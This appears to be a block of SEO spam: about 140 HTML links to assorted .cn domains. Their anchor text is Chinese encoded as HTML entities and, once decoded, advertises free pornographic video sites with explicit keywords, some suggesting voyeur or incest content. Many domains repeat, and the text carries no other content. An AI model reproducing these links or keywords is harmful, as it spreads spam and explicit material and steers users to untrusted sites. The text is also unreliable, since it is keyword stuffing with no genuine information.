<a href="http://qingniansheying.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://w414.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ltnn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://ngzhan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pess.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://carrack.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://zkal.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5973;&#x540C;&#x4E00;&#x533A;</a>|
<a href="http://waww.com.cn" target="_blank">&#x519C;&#x6751;&#x719F;&#x5973;&#x5927;&#x80C6;&#x9732;&#x8138;&#x81EA;&#x62CD;</a>|
<a href="http://owxi.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://lxyjyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://zftour.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x719F;&#x6BDB;&#x8338;&#x8338;A&#x6BDB;&#x7247;</a>|
<a href="http://lyybs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://z423.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://mzian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x5077;&#x81EA;&#x63C4;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gzssqw.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://941mai.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://epny.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://bzzsw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxwpw.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://wifitong.net.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sc5917.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://zzfgwls.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5BF9;&#x767D;&#x5728;&#x7EBF;</a>|
<a href="http://mzian.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lmhu.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oldpart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jadespa.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://luogun.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://camoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ahaizyb141.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://61baobao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x7684;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://mala114.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxabc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lingxigu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://linzii.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkal.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x674E;&#x77E5;&#x6069;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://bansou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x8F6F;&#x4EF6;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6F2B;&#x753B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tecai123.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eiuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxtqmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://nhball.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://waishuo.cn" target="_blank">&#x9752;&#x9752;&#x5206;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdiet.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://wu79k.cn" target="_blank">2017&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;</a>|
<a href="http://wmtr.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://kayoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eventon.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hjysk.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://pihms.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://hbyled.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ynsmw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://aiye.net.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://sctqc.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wycgw.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x6D2A;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dohealth.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://eventon.cn" target="_blank">a&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;69&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://432001.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://yytshirt.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://luogun.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://sanvshuwu.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://csac.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pnmxe.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://jlda.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://phoenixquzhou.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://ichapo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csd8138k.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://284mp3.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdof.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hondu.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://richshop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://mjrx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5C24;&#x7269;tv</a>|
<a href="http://shengyichang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lokko.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x8D85;&#x78B0;97&#x4E45;&#x4E45;</a>|
<a href="http://yw69.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5730;&#x5740;99&#x65B0;&#x5F3A;</a>|
<a href="http://seo2012.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://e3cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://syyjkj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://csac.net.cn" target="_blank">&#x5C04;&#x7CBE;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x671D;&#x9C9C;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-sz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>|
<a href="http://linanew.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://qhbaidu.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylhykj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://mh99.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x505A;&#x7230;av&#x4EBA;&#x4F53;&#x56FE;&#x7247;</a>|
<a href="http://shqxmqczl.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://syjgjx.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x79CB;&#x971E;av&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xytea.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://tangshihua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6709;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://labourlawyers.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://zhemama.cn" target="_blank">&#x4E71;&#x7801;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://gpor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://yongjingxinwenwang.cn" target="_blank">&#x4E1D;&#x889C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://luogun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://gogreen.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kaifanchem.com.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
